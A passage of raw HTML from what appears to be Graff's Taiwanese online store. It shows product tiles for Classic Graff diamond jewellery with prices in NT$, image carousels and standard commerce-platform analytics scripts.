            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1055000">
                    NT$ 1,055,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE1844_RGE1844">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE1844_RGE1844',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1844_RGE1844", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE1844_RGE1844">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1844_RGE1844"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE1844_RGE1844&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;875000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE1844_RGE1844&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;875000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1844_RGE1844" />
        <meta itemprop="description" content="圓形鑽石環圈耳環" />
        <meta itemprop="name" content="圓形鑽石環圈耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77bb0669/sfcc-graff-staging/R/G/E/1/8/RGE1844_RGE1844_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="875000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/round-diamond-hoop-earrings/RGE1844_RGE1844.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3ae0d58280923859839d39d16d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1844_RGE1844"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1844_RGE1844"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/round-diamond-hoop-earrings/RGE1844_RGE1844.html" aria-label="圓形鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77bb0669/sfcc-graff-staging/R/G/E/1/8/RGE1844_RGE1844_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77bb0669/sfcc-graff-staging/R/G/E/1/8/RGE1844_RGE1844_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77bb0669/sfcc-graff-staging/R/G/E/1/8/RGE1844_RGE1844_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77bb0669/sfcc-graff-staging/R/G/E/1/8/RGE1844_RGE1844_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77bb0669/sfcc-graff-staging/R/G/E/1/8/RGE1844_RGE1844_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/round-diamond-hoop-earrings/RGE1844_RGE1844.html" aria-label="圓形鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5b691b77/sfcc-graff-staging/U/p/d/a/t/Update_RGE1844_GE58318_model1991_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5b691b77/sfcc-graff-staging/U/p/d/a/t/Update_RGE1844_GE58318_model1991_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5b691b77/sfcc-graff-staging/U/p/d/a/t/Update_RGE1844_GE58318_model1991_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5b691b77/sfcc-graff-staging/U/p/d/a/t/Update_RGE1844_GE58318_model1991_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5b691b77/sfcc-graff-staging/U/p/d/a/t/Update_RGE1844_GE58318_model1991_copy.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/round-diamond-hoop-earrings/RGE1844_RGE1844.html" tabindex="0">圓形鑽石環圈耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金，0.05克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="875000">
                    NT$ 875,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGET125_RGET125">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGET125_RGET125',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGET125_RGET125", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGET125_RGET125">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET125_RGET125"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET125_RGET125&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET125_RGET125&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET125_RGET125" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b76f2c075e8a4f7c7b4032b279" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGET125_RGET125"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGET125_RGET125"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.20克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="PPN01ALL_PPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'PPN01ALL_PPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "PPN01ALL_PPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="PPN01ALL_PPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="PPN01ALL_PPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
